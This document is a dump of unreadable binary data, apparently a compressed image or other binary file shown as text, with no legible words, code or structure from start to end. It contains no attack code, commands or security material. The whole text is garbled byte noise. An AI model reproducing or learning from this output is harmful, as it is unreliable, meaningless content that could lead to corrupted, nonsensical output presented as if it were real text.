�*ш`��õA@A����@q�NB�\�	W�x$"
�B$����x��֟2��B���	"�|r��͇��,�KMV�\b"�-�Ob�o��!�-rP��� �p�)����w'	~�'!�MT.� _eȆwr�l�.	]��,?�6x~*b
S̘!�=H�ӂ�!��+�b�� ״E�[[�	b"%��1�1剌!-�1An<S�i!�AjdV�����
�ޝ����G^rA8s!�D�!�P�$&q����޲A�\�
���!�D��F|���C4�4��'�-��!t)mh(��݃�e���o͇��)_�酼�'&��*��ȹ���)�k�S���5B�ek����`(���u2A�@��,d�8a,C*|���&q��AI��EQmP?���p6B�}�}�»�(y�$K��!�`ɮ�,T$��7Q[I@"��6�.B�^Sd�[diB?^�2����0d�>@��@,���HMНi�x� � �1B]��X��U�	2��.��eA�e��p�$M��th��'���C�B��(?�r<5C@G��!�x������?D��	��,�hi�My�ND:J�
A� G�ˑ!e��������"CG������WĨa��B�سP}8�hy��d��&ML*s��A�;��iJTb`�]���/$� ����a�,��&�H� o�qD�$�9�WփP��A��у=<��/H"p��'D����� ���'��q��"�$U�%u9��p�0�Ph�V�Q��u47[�`�-�L��{�y`h	�Ra
`+�7�F�EH�J����6�葀�xa@~�s@��]��A �5!|�a|#!Oqa���4!�@Q"1�j�� (�1�(p�c�AXnXkA��?���q1t+hVX�p5�!+v:�(D,a���Dq>���- X���a~�Asw2+��s�[Q^.�"ߠ*&�ʢ/ZQ�!�1dk���HX��&�(�V5�v ���0�XgC��4�hf�6�B�c�C�X{lx~1������� |�_7�P��xC���F��а!����`I8A3�fp��ǆ�q؎y�� ��H3 ~�s>d�03� ���e��!o�!A��]�]�`	�����!@���4���X{ 8X@��~Q��[W[8\�Y�>)tw
)ȏ�i����3�����"Yh�
����*Cuob'��RYP�CWN�Zq���	� �3�&�!.q�|�	��� � 
�q	�8u��F�T�$"ى�r�����!e�5��U�v��Ǡ��p��?���)cI���!�Q���ӴY$8��	8�?V�$D�s}���ES4= `WM�V`	Xy��	q
��] �0)�!w�* $  13���gu �!�Q_��0�1��Xذ1���09U�T�u�M����,]��'����rt��Dh<Z���1����D��t��� 1�	���a	�I>Ii!����W�a����x춠r�g�ћ!5�C?�F��q�X�9�W�M���sY7�`xO����2� �B�^���P�|�{Ё��@vQ����#X���؀
�X!Z)�Pm d���� .�p����CHQp��a[��J�D�y�Gΐ�aA��@�V�1l(Z1 �h �0 �$�0�v:i؀���$`�cї����#�s�`$�����p�@��0'���`���M]?���p
{�U!V�@��0�� �@GR��;��u0x�y@�ȑ����q>�c�@&��@��@�2�A�Q&�1��^�ƌ1y	�~Q�1�+����A��Ѳ�x��
y'���o��у���P` ��� �Vt`���f�_�g�
�&kÐ]�	`+M�>P����`TLKך�� I��J)Rc�w{I�y�wޠ0�B�*�N���|��q1Cƫ1 K8�����?e.@=�B���`kc;u����6L�q�@�D���y6��� �� � Yޠi��+�wqPq��J"%k#xh X�Bqu �ѻ�o� ,�RÖ�U�p`� .����Н"OS����(M�p6�:��s���4'�� �
0�5�:4v�8c/ԉ�Lٲe���˃Aw�����8�����
�0� �
��1'� �� ��@	����� �0j\i�`6��� Kx�2<�qh0&C ��K SPs1�!C2��A�E������
g��� �reC����X�F�
��g�	~ 
�PʕP	�P
��
� l�幞c� �1L�lKX�y4L����w��#�]��I+��x��
�P�D�\�;��а���gt��X ���[Pq���
�00�4L� 3� v�U KpF��p����Z�|;�d@�G\%:�ޠR�\
�����C���!}5UPw��T�1W1��)�03@Ӝ�#H$@t������;����u��Z���lOMs�
��Mn�ސ`�pe�rD2����M����<�0�k�d���~��Y�0M���v�"����� ���brUA�k ��˝�R�M0f��p�|�γ����̔d�-PU6�1P��g���:�����n�&�Q��3����Z�Lx��|A��K V-U���0֕��S�`�֌j]� �w�r�q�Q�Q,pW�޺��� lǑ�: �l�)9��lPЫ��MY�����& �'M��
���}�a�a�!����p��!�M, "�+���:y1 ����]! $���j���x0������Qq 1n��j�I�����P1QNPN�s�aݛ��!�@0��:��!�=e�%� n����8q䧩��o�=�B�/0``�^]N�S���T1e����JJdȢ��Q
W9`����sXnB �����i�a�A�a�1����E��F4�!����Q�e�]���e:��� ,a�"p�:4�� t8$R1��Ƅ�M�|���G���9��a�S�9���p��|� %8���1P1@��K7� � oG��L�^Ǟ���,�v�>6��{V���DneqD�������ֱ�M$���R�H���^h���P"P����
�� R��\�>��4��	?����Q��k��F�P�4���R)��������������D��:�K� ��p�N�6_�����]�w/#Xr^��������O����:�J�����|����Md�0�3����������J�B���J������Rj�T?������Di�K��`�P�`O�!��S`�+����,�^�l_���&�g�I�Bz1{��������ҹN�,� �d��%ʓ����L�?�� N�w�߳E$ *���D tT��� �(x��bb����ǉ(Pp���H�� �H#��i���	Zb��A��s�D�gG�E�
߮��Q����GI��7����Q����@`A�D&�:��?�c��W�������Aԡ]�2Vz�)�9\�h溌���&�8z��� ��7*��k�6D���pP�(3���G�"D���F�/T�	�����L�#jRҡ۴Aݵ԰�Q����N�-�L�7�N��~=܇/^�z�f�$�����z� �db�9�*	"��A���j�������
J<2�{���&�5| ��Ҧ�BA"�b�G�uֹ06� �T�$S��b��bȡ���0�	&���*d�)��;ʕEN��x
����J��F�/������ �ēXЙg"r������lRI�p�`�&��xJ�*{��H�̉TPA��(j�N��Ӓ,�d���d�r����)���
+����"r����:�L���L2⬃HB�fZ�0j��8�h9�X"�7�
�(�>a5(,P#�RH�����y�Wa���(A4�p���jSJ��"��%��AJ.���
�k�<���  H]rx���Ra�]�x��\)"s`�5v�g�~}�^wU#�Y����z'ڋ��� ~��*�)Y`I�
5��2�@���h�M�*��[�3B*��w"e|���,��"�֡�DP��'�ʌ �"4�7&`�2w�n��p�˰#��Kc@�45!B��wSԬ�ˋ�����{W�����{��>OС�`>��t��U���+��&����.��r(�
"ۋ�4��~�j�|Afu��<�Ϧ!z�.���}$�H�b�|�`��w?��?4A���$)�����i��,cAQ%�#�	�'�*�${�L����%(�
�؃��!>��]�a���c�x�;��y�(��|��)8�I����	\��������2%�K�Av���IQ$��s @5���S;L�X��Pq$jA�XHZ�*({�j�/�De;�����0(��a�r��	0�DP���;%B�=��DpЕ @.� ���� ��ǘ���#�����I��@RW�7���2D�x���"/:M��EIhfa�(�,�P����b��KWFɁn�������8k���K��酪�`�� �+3<M�(��("�i�A�I�V�BA�R�Ef" ��0��@�U`�T'��FG��$t%��и�p�ST��l�ɟ�XQ*���vt����:a�Kb��[ C	J�"�M��RD0�)I��Tq������@dy� =9����QQ�A`4�mN$4����4�&��題~!@?1�mȃ"qR���}wx�!�`��	�j�D|�84���K:a	ʴ��S1i�YAB*֑�+yD�O�`s"'x�U&"�C�"�x�;|�0��k`n�b�IxbZ �� E��y')�?x���v"�4�FPI�g��7�L uz"�����FPh�X%e��^���N����!�su"=$;ر���C�H.�@��G�x�$����	6�x�>	B��Q"��)g���"�DgT��1�>�)�����Ь5]!!��=���\�Y2E���vDY��0�R�P�9�a�m��a�;Lew~R��=l@��-'�p�s�Fb,�5��(�,	����iB+l��Q��v2�|k7�j�"9p��u�#� �"�p����,� �!�`I�8XYP�}�"l`��J����$�@��т��]� �+F�D�yBQ�^�< �@�q��p��dIe� e:�Aj`#�(�P�:�A�z(�ր�Ar�8�T+�xԻ�7[��`�(H����-�	,{Z�=q�22��<����ݕi�#g�J9���/���+^�
H�A�~0�!�5d�<��j�S �;g+1������[�Y����-��L� �NmH,8_�4��W�?��C�����a2|���"���Ax��Jp����k�&0����#��cdL�$>�D`|�>�e%f�I������/^6�R̫+�<!y0�Rl<*^'M7�Q�20�e�"��z؂v���^o�'���J	J���0F�W�3��� (?�H������{W)L'��%A��ɀ-�ňj�����h|��C���芃��8�c@�`>�0�&��2���л,PH��C�X��X���7�Ã�x���- A�"h0c;�Q�.��:��s�������\��������9A��ex�ʡ(��a��C(�_j�SE0=����$-X��R9=�0O 3Tɵ\�����-��7��8Ă@5+���-r�T	�	���(����E@�B����6���[�����\�X0�� �<8�C��, >	�  *Ȃ-`.<�1$5I�Y��;��bąr��&9܂,���5���#I??<�q��Į �x��b�qȆp@�T�~�� �
fZ���H��c��]��0�D�2Ȃ ��-��RD"��Z�6�=X�R{��EMX"x1�	�,�{,�`

�ā]���3�"
�؂�XF�@�H�Jp��H2�p�nT0 ��c9
�*0�_̲�;�^k��2.�C�G���G��HH=���+H@���ŉ`�a҂��5�"c�"����`��0�0u (d [H��)E��n�]����2�>(墂-l�7T.Q;?8E���CʺAH�D0~�Æ\J�&a:A��7��:�x8��ʲ$��n��S��p�!�J��+�q�Ą��;P�,�20(��f� xC2��V�KH�����5(����0R#��]��]t��"a�!-���^+��CF��Y�D�):�����:��0�Xɠ(;��ĉ�(ל?�ʥk�������KH��sMݱ�V#LR��1J��2�]�G�(
"�$;�C�K��(:1KIc����I<�,ЃIȃ-p��U�M0��KIx����J�V�G��:��2�.Ή`P]�
]-��E�8[�Κc�ep�p���
������c���h���X AiMR8�<h,�*��T�pѽ4<P�)`<;��2#CY �\ȅJ8Sb	T�!������CeJ;[�����W����R�����'�a؅cqB��D�?x�7܂2�K��-�*?���x��Jr"Q(�c�!�M� E�1��`� �c%Vz��kA��@���^H��HT������i�T� U� KTMs�Q�����.`V�Vu�6 ��9��9'x�h��k���E�|�B�c����*D�2+���A����x���p�rx0I��+�R�`KKd���-Y��M��]X���TU��K�s���{���䓅Y(�]����D�\ŖmL.��1T؅}9�����!��a��K��$n��o��Tr$�MR����44�K�9Ȳ�m0`�O�[K��=�>��@�6��S\Y4��=R�Ip��\��XZ�eX�x9bղ-hDi9)�@�U�A��T g��3M�(���T�`�([�5 �J�B!�<X׶�B�[F��J `�[���;aa���Y�ECX������G��\�Ž�(5C
A�=��-Hҽ�ܣH��H��Q&"ݨ����ҮHC����U�j�S�����ET��]�[�E �cA8�$+Ђ�҃����.Y|�6�0*����x����$�����-��k�$��ӰX`0��e�r0]���8
��_�Е; �X�==ȃ�5�ZB �E��LS'��뫿���~�(�KA(��mЂC�`�`� ��
�P�F9�LX�VW��`��t;��[�/��S����`XR0RŪ9(�}�A�22@A<���G}ܰ�Q����GU��Rd�C���a�H�P�F�db)c�B���U6naҰt�c��X���NZ�>����ք�KC��c�,��C��6h�6E��Lظ����_#�yZ�d��䟜5�\��5�FfR�an-��5�cٴ%�:�;�cH�]��۝EU�a��{�IQ���e�C�ME��_L�6��3��K�Ä��=�A��QN�hP��<ˍ�h��S��Ug�ӠБ�@i��I8�f O�޽zӠв�Z�}$V�bU9,T�k��S�;��J��^�31���RcM�0�A�D��E�a0�X��֮U�c ���4T騰(��`R�d�C�a��� �}\�},5�Ń;(f�$$��[5�Qx[�5#Ɖ��-H��|�wN�����Q& ����l�@ϱ�ԉ`ϲ�_�>i�MM a�:iXY�ث5��i�ý�#ΖÃ�#�8��@�s- ��(W0��ػɮ�wJ�V�wƏ���Aa�\&f��A]N�J�$1E�������@bp�Τ/e�s�<��6�P9�;�L,�����{E�����2�f��<��}��Ⱦ^�L�����^n��� ����FH��WWԨ�H@YO��]P�r8��3n�g�XP��o|�+�l9->֘�=�p޲�)`ū��G <+�0�x��xìl[�`�T�8�$�A�8.�4n������R��T�`��s4^?i��v@s W�N=Jxը�odu�c%*�$$�f�)Pb?�G�I0�x<��C���[8�r)�5�K7Fu��F=
����X�
�(ǉ���%YK46w�({�v��V>�rxai aS���sd��f�TbV�?{��W��m����9�� 8`"HN]�_�]�T�5,��
���),��V��&��.WX�D'4eh���(��s �\;��eXKR�����7	
�VZ���2C�b�E��&5H�D��&����' =�����b��?'P�zP����ww�Z6wyR�#��"͊(:qjxgP�VgRx�~Шh�`�!�6T�|�x�S�xE��X>$��߁���
�5V����O�š*b�t�!Z��YW�����o��:�T��c!A@��_�~SQ�,<`�7����WtZ�� >�SZ���g�e����� j��q
�����!�/�F�M�
��lF������l�zw'^7���|�N�`�����G�j��NV�*�` ���$�V5��-X
��,��t
	̜����.��[�rm��Bw���Z�0%�o#�k��?ݿ�N�X\���k#Ͽ9D���۴Y��Ν5j6��beʔV�����Q*DZ:�G�Ȕ,+���Bŉ*Z�`�C��Y�� �߁��PP��ҥ�v�:Ъ�sѡS���9rb���ƍ�3kϜI���1a�v�5KV�X�HM�dȏO�m��cxŃx�������7q�$"�)AA�F�����?-M_����4*Yְn�Q4	���M�����|�OZ7k���*�q���c�O�[b������)Q�<Q�4��!?��$&�� A�
� \|g���wBZ�,���-Zi�y V���D���	%l��l@
-���KN�I �m��J��4ϴŖ4�	$�@�\EՊ���1��.�؅�,�D�$�(�S`���Б��C��{wh�����RK"a��IXdifV�&�T�/�� iʖ&AH�ςm�@��Y�@Y��A5�8Ќ�3Ϭ������c*�d�?�P�!U�x�	��O)��O�Q� ��#�M��da�JE�eV`a�-8�I�kR��f�H% ۛ
�����c̲�
d1����2�T�����-v�M�!�(��z�iB��ؒ��gRzd�CI%�RDd�?���T������pT Iى���m0\��b�-���.u����
$�\6�,�O�m������(�(	$�	Y�x��G{�D����H���RL�	�Ei.]��m�Gm`�	l��$�p�	�"�"P��b�]��HP��M,���7A>�(���"�,�g��(��3�����y)�E��
�C��I��thE䄀�d�OL A�^�3 ��D� 	e��T�d<K�!���i��'�TB�'�+���R%��(��-�ٝRJ*�g_����,�xJ���x�a�	���@jT��b�E�/�/M@�T�Z�Y�PT
R@�	+v�G�Z����B#�T(1���ޙ�?$�H� H=x�IHp�?�	+��JHp �"W�(��
'��� ��H�>���?Z��Ȉ�~�
,ӿ�����S�r�(�CB�Ѕ�0�U�l�$ͺ�� u���o��A2R��!��?*5�ʝ�k���	p.~t���ג-�4�����P�Ҵ����~��;��g3�%�21���4#'"	4�/����A�AD0��Ƞ	R�b�jh������h��BҢf�	���Hx�@KZ�����6/���o�`�HJkB��<�7�D.�U��z�I�8h�P�1 9�����dr�B.OQ,��i�L
���%o�IJ4b�U�$���]j ���!��qy���C�Lp��ib��@l��d��%�P�C� k��O����vZ��$†�좢6�MNҌ�K}�O�i)��AU�(��`�G����F1$� <M,N%�\1�d�0��֪8�F*Б;��+6��($��b�+�����&%��0rp�g#��P2n�{�	�4�Qx���;�A�J�`���R���U �L����lE�M`V�pb�e�G] Vc?� c���np�
�?(3�I��D�~At�C ��.6JAO�m"���C�2�2oɽn�������:�'6_?�B���*�Y`� ͦRM42��]����auS<%^Qgx�.A���WP�?����%R���4�	L���v2��|�G��ɿ��@�$ǶeE~�'I�/�e84S�-Jހg�1��,���P<�A�x �h9l��J�����)<��׉J��l�ʡ.�>��ǟI�I�d(c�@���'[����YC?(�tS �hc��$�`<pBN�e0��_�.���ٺ�o�h�,H!����8��ٖ��i��64������F]�i&�z��}��=(m�v*4XH�0�}��� �5���zxŻ�h�@����'�5:E"DL8�Z):�X��L̴6�%��?B2Pw�U�0��rh��&��ICX��R���i�T��_~�#jnt��&10ا$[��c���� �V��C����D0fmh��L�F�[�	�ySl�,=Y��C#.���q���ր�Ed��ew�B�>A������?l�_��>��.<:*y�y�8��?B䔨�C�%��L,B!�	脢J���L��x3���S�8�`>�-x�4�;�<=:���˂�a�����.6�1g�M�	���9�ޝd�R���}�-,�a;ȼ\��V2��b8�P֠�5����;���@Ҟ *�L��5�� �@r��w��'������u�<��A΁Q%��z�0�0T�"(İ�_�=A��M�1@5\A�API�RX�i�e��j��!PB)���l08���_Ih�@d�p���Ai���	m� ���	DT`��?`��S���m�p$�p��2P�@0�@�RH�Ĥ��m����PB%��/$C3p�g����;��3��/���A�D"8�R���Q�9I�Ĝ@�X�,���C��?X�@ A0��	�@�R �3`�9��X�6�~�gM	DFY(���B3PC�A�C<�C=��)�:,�+T
*� ��981��C����pA�T��`�a��j�����-�5t#6��:��@��@��!Ԣ	Đ<�p���A+V�, 2P�9����"o�"P�� � A��R�M���%aA�\*fA`�@@�2�:��<\�<�E
D�㩉�dU��jlE��$��JQ9�Ù}W��ߴlc�MK0�I��4ߟ��_�\��C��?d�@d$>(E.�޹	ĩq`B-�:"�P�T�l���$��.�=vũ��埸�8��?��$8���ؕ�d�T�@,�
%�X�?��.,�T�C`
&o�R&%A,e-�h�`�� F S.a�l�E��W�!9|䴘�O��"9��+(zd���	��]^dA O#�@��2��R�DN�h2�R��;x$Wh�9��@b(��xZ	�İqN��,$��g�#o�dS2e<��OT�@�C1�B�<a�Մ@���Q� �^�!mF�/�f(��?�&9*洼T�OL�@�dA>�MD��l�/XCq��G^�?l��>䢘�M��;��+8��Dn�F�5�<�˨��!�g1&aBoԃ>D���vC9p�@�AŁ��6�p��rp��*�R��&h��:�6���_�q^A����������-�B~#xr$���Q��@�#~�+��	h%C�a�5t�?(��hi���h-��@T�6B�İ�Җ�J�)$`��G�DS8l�@j>��"ԟ~#D����B�GW�"������zX�Ҥ;�顆2@��j�<E)��ڨ��Bu�B1,�9l(��)T�b(	*V(��A��.���A
��3���O�)o�#o �:h�pТ9%pz��;��%�B���e��M���ǈ)0P��rj(�i��q��?�j���E�R@�,C3��?����2+�v�9��O��"`�]x����!<�,�,TE�@(Ƿ�@��?���\�?��/\�oķ����쟐+'�)6�D��`�ATN��@�}
1Xc�ª��i˖*�(A��@��AB* C�C�<;H��)��*�6��xN���	�J�+ +վ�, ����O���lˢ��
D@  !� � ,    � �  � ���W��?��a�P�4i=1�C��)P���:����H�.*��0cF�DVI���&9ʩ��L�>���"TI�M�6�Ea�L�k�$$*�t�����\��5���?G���#hC�B��hfǜsv$���ŔX�|iP�?
�O"�`���nx*�i���9&$(�JS�K�<b��V���p<���F��me��F?;���)���U���b�0`ci��{���%��/\���b3��dlЃ�"
���h��?GB*�T��(Q��V�DI��"��si��&�$$ fU��A����*�9�PfS��q1䔑ΡT�s�p��B�tb��C�w0^`b�%�h�M-A�g�Qf��q�I��_����!�$W
U��{A(�	��O @1��ח�)��-��"�]ԢL3]g�5��Q
M`�I�SDH��R\��#������AOA���%��e�$����u�$j}&RZ5���,��D?�i�IhD G����e@u)�:"��1�%����?8��B��]�6�O���Q�
��[S��P_��L�i�

U�F#���f���9Zgi�G�����$�
���F�a��p*d�G*�x���8��14�X�
�������0�AU��OB��7Uf:���?CrViC)�����<��X�9��)��Ah@qE#����H �B!���F���u4�?���H*!�� ���=�(�����Ï<�D��J3ԠP�M4�Y.Z�~=�H�Ő�W���D��
���l9�# �!���m˭i�Gʅ-�a�R8�������A��<Y���~���C�U`A
1!����7�%78�AL��\A�^��*��ԡ�����׷?�gi)X�7�ӑ�ɇ�H�o��w�0Tᘠ$4�aA�0
f��U�*P��Q���v�jk�C �2�y�5������ԍ�|'Y����=�a��>��D:�I��8��� P!�=�	�Mdu�
nP!%�x���AT��|�_ Z�:�$��hW��8���Ph�p�D2FP��,��_ynĠ>(G�ב0h��H�?恬|$�#�|d0@��x�r@�O}���p��k|
B➠q��H6S��5�#V��1��f	�iR+3y$M��(p>���'�-����ə�2�82F��
�����}����j��ϜK3�ڙ[�s���R��P�`��T���!�^�9��\�����栈Ϝ�A:��t�]h��R@����:�F�#�(bi��H����ha��4 �TȤ0d.�@�U�-��X
N��f�`��p}��i@���*l �G<@Hp�C�$5�=葎h0��%���ޙe�P$5�!�}x���4i<�j��	� ���Р���T(�$�p*]��	�
P�-}��{#`�d[���&�#A�cG��6]5l �@t8���y#'5#�M
P������p�ܸ-6�a�p�vY�[UkҎ�C)��EA(ZlHZ:��U�����]�Y%�=J �Ke_h��*$�MjJ.?��Hn�(kG��ZMc�P�5���<�����:��Z�����0p�Q90�_��.3�4�g��kJn�t]���`f(De�`B�?��^Hހ��� B����8�9	`Cm��
8�X�:N�Hmv��@�/�ьd���I��� �c�N0G6��4ri9E�#I�@f8�j��#�u��T�0��q�/~9����(����X�
��������F:�1M� yȫ�7Y��8����/N`lX���>u�-NQ�!O��&}T�и�2k��U8¹�t�+L�ֽ�)G��ϱ��L��������;�s�c�W6Kj}�W f�0��G/[$U�9�q�q�r%.^G&��0�����6�# �WHl�{%�6��5y�g��� ��/Q��(��4�Y�a�u���f�G8N�����B��Gx���5�m�^|i)���/U*��ͯ�iI�T���2����q�c�
n���#������M3ܹU���rr�#�A���O�K���y*b� cۙ�H�{��\��&�:z�9��Z`i�.G �E�\�{��֞�%�i��Ӣ��S�q�-�*D��7�A�ۊ�w�q9��e�����B־v����R6o��u�k���&Ǹ���]��>���g��	7��1�d�Q�^�8Gl�_�Y����4�[ӛ���_�o��u����BdQ{[�b�P6�3`qs}�����p�1#A�qs��W��H�"�W}�Rb�RtG�4��k�tY�-"�)�c�אuϱu
�~�@��1� 
�
"�vۆ,,�w
��p_P:�g�RzUx��F5�(^�.�(v0
8UmQ�a=��2�+
!O�U�9�x@@*04
A������i�@z��|�|�"�i��l��l�`�4n'�`
��`�0�P,n&x�#.M�F�e ���@�A��C��&t ��}
�l��ly^@iv^"2��;�؀����5P v���[�] ��� ����舏r�0�������{"�]FV
��7�M�n
afjQ*��}p@��	�
�p����Qj%1�t1
�fd2�
!s��Ӡ������}�ΰ���m\���u���@���׈� 
�p
q
�P{���
q߸�r�u§�� $a��#�6K�!f�O
'h����$�[��d��5
� F�P��  +U�]!U��������_�I���_�Fq
�$�C�����(
Q
��
��!�k��Wz��<#sNS��.�c��ՏѰ�gy����� �pJ��s�̰�@�I�ٖ#w����i3�p�	�R�mg
�`� 	�@	Q	~��P��E"F(����	��
i�Xu�DV����;��i%��&�A���1�����!�Hi�v��I�Ȃi'Q������
>pp�qQi�
�������A�"�oy��i������H҄Q� q����ڦ��,j{
�
����i �iP=��$U�B��i>���d�����%��3�0�a{�9������ 	�� �ٍ^�3���aU���Џ@�qǞ�&e���!�v��
g0��О�FL�C0�Yrs:�9���6��h{����Ѩ�6���D�����
��X�z�b�J7��kj��Z�1�9�s�q�P�ѧ�
�
�{���'A�"1�2�$*o�}���u����z9��H�g��v�`�ע����0'.2�	��(��`��R���@��b��֙�zQ��du��Ǟ�z�K��j֨��j
+@�7zf�0`F�\������|�� ��ضil�q�����m)��S-����H	��
��� ��q2)
!�Xr� e��
m�v�꫼
�
k
�p	�@�U{�{�
��d�+ @k�gT(�"����]��b�
ں�=��!r<h,��0V0�Aղ�����ڮ<ˠ�!��`��B�Ԁ�Ƀ
۵;�U���k�S��V��/Z��*r ' cH�;*t�g�kDh�]� �6��
ȴ�����
� ���*��-i<��0��v� ���
�p	�0��p:��򪃻@�����'��π����йS�tK����V�
ب�\����
�p��:VA��` � �o�Y�<}@�r��M�S��
{P
������q
����� �?�Q����R��Ю�`(������B˸D��úw
~i�-�X���+�����ڧ��� �@NB401C�!�c+0MAuhqH!i;V��V`�������0��� ��0s��R5`	�@����`�+|�~���j��H��;����旧 �Z{��˃��𹌰��lP����xfkJ��O`9q��Kg$[|��P,�Y��c�e �W���L��<	���b��p�۳'��
a�B��`��D��J�@<{�����|�n�������yO`��Bs�2�>qPO�E��
���l>�Qf,9ۮګ��z	��p$�&�  �� ��	� 7�d��0�"�[��
���[	�0�` �^he�*��c$��)�q6�a^A*��h�g�4�h{��^0�P��K�fQ�
���i	�5b����� }�0��@��\Ȉ|�����԰[��� �>1�,�q��/}o�R*_��C9�q��}p.�#�����@�� �Q]P= �{��"����Qm�p��Pϡ&���J�䳤`c��C��]��I�+]�  ��$K ����St��/I�4
ՠ�p��	�0TB��.�L2�623���n#�Rm�A�A����բ��0ͳ���LȰ��|����
]04A�#R0���\ƭ��J9��� 7� ��:�}'��>`2�l'R6.�r\��¬�m)n�T����0ul�� ����P	>=��ۅ|��־Ep���/u�/��9�h������nY7 � �IQ��m��xRz"}ļ����,~��<�7�aC�lY-�q�`[�μ�AB�n�͸ʰ��;o@>A���1�.�p�Y^7a5"������6B q�G�-����+�t�� ���V-00�R�
����cm߆�������阎��'Q�e��U���AD}�y���s��T=�JM�f|�n�q�V���+���ɡ����p�P˩�_��'�������"Q7ڞ�"ްcߠ�X�;�P ��j�Hl�j����[n[�(�y��14o끴+ ��}���'q�
� ����e���K���Zͻ��@�M�N��n���������
A����/�"NlPdq���������0���.�q�4��<O�]"3��m	K�XvR���? \�))�ƀ�'1։L����b/a_u�x������'�HG�.Kb��B&��p��_EбN�TM����p�x�4O�z�y0s�L����p1��ѯ��_@�e&`��
Y��\������ ���0��Θ��ϡ����l�	� ��Q�G�1��Y>B B�d���ðI�g�Áq�Y���߆�	*:�'�=���3̿����_
V��A�-Z�e�^��_<��ء����-.���O,X�p�Ҙpꮪܮa�'��?}���Qƒ����+���4���A_�9��+įs������-{4"�w�PՑ#��A��0��4������g��qK�*с��1�00�%]����5p��儲���6��Wp���H-�Wh�Xy{;�[qmu����u�Uȩ�C��=����gxU)�,9��� �T�L.f\5��Fz77�4R�r>�%�|x�bN(�ڨAc4�F��4���h�e��	�0>��o��D���'��aF�@B�'O�=�0��s�1�>zi  ��'��|aF'�B� -Lh���)g�-=�8x��A�����ij�c�&!��)�����V,���j�Ĺ蠡�`��C����;CH
���H�<���#�����H豯Bȏ-   %����tzS���QF����,�䲛�*�@[tѨ6b���_dӭ��aEK��NhX�|���A���]d%��	K��dL��r`��*��c��P��,��2���?�`L����P�9ZHHI�|����L(�*t�⁰�2+lh� KD(�	w�ͩ
z��U����;��(��\��P����>!��\Ԉ��Ab�����0�i���J���1�{�C�#ǆ4���LE2!�i���v��g*\��x��s��U�U$࣒�,�؁�H7e���Ӂ<�Ӄ`����CFj >i)T�x�`����c 4l8����߄�b�<�8<�1��'�A��g��"�pҾ��ghmS#|�Z�������E���4V*����#[|�E��H r �R ��j����g�60���&��?�(���5�iG���TW��a��T�;��_��W�@S�d , �?�A��l��j(F+���4����4�&d́� ��j��IHp	���!�T�b��П"`� I�J�p�p�?�N�.���F��?44�i� !�3�:�ksh��,��j�ZI$3� ���Ӳڴ��Om�h�a��#��G>쑡�#b������I����4��4�i��E)� ��b�@�V3��-L>��?.��	8�>b��7҅�&��i� ::&�2sX����T���
�D%*R�A >�.���\CW訛2�$I���bK\��bH��-f��Z�*������ 1%D&�I@��b�YD}\DP�0�� �����P�?�������_o����&䎢:Lªnz3��HY��qӛ����L���Dkq�7�✁D@�GOqs�cy�����2�a�Ba@��R�*R�1�-�Z���QH.�ѯX-_!Ń���)��+&��@���2!���@Pw$��M
%���hv
"��{�/{7����I�Pх���T� ~KU-�� [���?b����C	���?������Q�\r���ӫFRJA?� !���,<)�� �@����E.A���6G�x�9	�]��z�(�X�'�� �H�H�hG��Y��>�@W��<`���@����(!
<�` ���/尥�܁d�"D�JJMJ�@ ��(E�<yZ=��҈$��h6!Ձ8�+����Z�@�'�Nnv*���D*^�_�d���J '���.Q���AxY��c�^�3�p�<�\��$N��{R=$�*?;�B9�c #�6�G?���Uh\Ցz����N��I�î�Ñ=(�P�$���(�ͺĨ�{�$�V��M-��
L@�iB�a�$$iN�13�/i�9����]���-�� F�k�������Ԙ>���h�i �?`�Y{��XUx��hl�����H�����?.��T�S��/�T%��h���j���q5s�n�`3�eQz�BE��k!Xp�v��,�Y�!�nYp�E\"�b/m�~��_�S.V��9,(!�>~2�w��'H]�-.��|�5��`B< ٧�؃%�U$�  �]f��
�%F"�7���܁�A�T �Hl��P,I�����7���G?ߤ��b ��E�&�/EC�G�KS��#^Ɇ=e��GL��Xz޸0h+[,H�k�1�l��� �/P�����k��f���l`H��7+�*j�>'#Id��.��4�����s�Ǌ`�7��G> �����ȼ����� ��wm�l�!$���z@��-�Ұպ Y��0���r��P5<�*80>`��������������"8�SI��`1�������H�<�Z,|�9|���z��k���?�b���@�0��5�� �-]B0�a`��� �;(���	�^�
�7��6�؂�" �x�� �, �� 8���lp�;������9��9)����z����
��g���� Y� Ʃ�"h+�a
`MT@��ǹ�P"� ��,\�v�
�s�X����d)2,68�6܀��*L�����`��`�U8��`���D��<� ������A,�� ��*� �a���-`�m���]�%��%�BS�����j�.L��0M����2|���k���	�9p����� HqX�B�8D?L@���$���A�h��i�sȆ20������"o���9I���/۲/��ХR<��J"�� � �0ɁєQ9�:��NI�5����(�\���dPqt
�h�wxh܇��J�܇�Ԉ�����hԋ���k� SɄ��@Bۊ�"ȁ���إ� Ř�2*<�S$����$��l�#��XC�����ǅ! ���	f�h0� ��xd
�������	�Ƅ�?v���
�t���>ш"�P �y���%�T@���+<0�`��B����0N���\{D.��L��\L�KA_?������ͭԈ}(͋�?@Dϰ�r@�����زs�K'J �� Nt�[b��N��=�2��ص�԰J��(_l�-P��������0����Ȯ���ы,KAD�܉U@�	`ˁ� OL"� �LB�t )j��r"
�-���Ԉ�L��������E���e�;���|��܀�(;�h��k �)1F5��kO��x n�g��u@Ư@�z0�v��n�j�/[�N�2� /� ������[r+��H��%"�
 ��B�E��M�a�h;�ӗ��+5P���@6L��z΁@�ex/U͆�J1�H�P���ekh�dHn�A��v��b�� ���s���X����|��r"q(�K�-��VT	��č�H����
h�c��M�_��ժ8�(��8��6���+����ȁ`�}�_@�)�A�c0�5��S�9D`�� ������`�p��	��|K�K��0���S(O<����ׁP�	̀ �i`W�N`����G�Lɬ�.p>�ZP�U�� S���,KeشY���b��xX,�,Mr��K�XNdI�K*�%+s)o��"�VǯhT=�
 ���mG�I�4� 0 6K�8P���864�(�H�(�P�̇g MCP�5�CX*ۅdH�|0K@D�k�h�R̀ZJ�$B"!-'jB�d�������B�g}�����
�
�`��`R��+3\���~<VAU����.���A�YH�5U����S��Y8��ż��K� ӈ�5�� ���{Gn�Ą�V�̀ڄ� ���� ��ؑ�������N=�OX���bX҈^v�C�A���Dx����bA@�S��d��}���SAH_�(΁  p�x��MmMғ����>�a���v�݄��?��U ���0ǄWժh��`��X�������A�Ue���/9+��	U�R��p���ux?r �2��SQ��1��$E��p�EI��K+z�� 
  XԷ��4� xԘ��, r�@��T0#�`_�a� A��h���f���XA��2Qb�
